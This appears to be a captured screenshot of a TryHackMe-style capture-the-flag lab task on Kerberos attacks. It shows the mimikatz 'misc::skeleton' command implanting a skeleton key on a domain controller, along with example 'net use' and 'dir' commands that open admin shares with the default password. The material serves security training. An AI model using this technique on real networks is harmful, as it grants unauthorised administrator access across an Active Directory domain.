 Title
IP Address
Expires
Kerberos Server
10.10.11.21
1h 21m 18s
Add 1 hour
Terminate
Woop woop! Your answer is correct.
×
Installing the Skeleton Key w/ mimikatz -
1.) misc::skeleton - Yes! that's it but don't underestimate this small command it is very powerful
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz # _
Accessing the forest -
The default credentials will be: "mimikatz"
example: net use c:\\DOMAIN-CONTROLLER\admin$ /user:Administrator mimikatz - The share will now be accessible without the need for the Administrators
password
example: dir \\Desktop-1\c$ /user:Machine1 mimikatz - access the directory of Desktop-1 without ever knowing what users have access to Desktop-1
The skeleton key will not persist by itself because it runs in the memory, it can be scripted or persisted using other tools and techniques
however that is out of scope for this room.
I understand how to implant a skeleton key into a domain controller with mimikatz
No answer needed
Correct Answer
Task 9 Conclusion
Created by Cryillic
Only subscribers can deploy virtual machines in this room! Go to your profile page to subscribe (if you have not already). 1734 users are in here and this room is
149 days old.
19:57
13/11/2020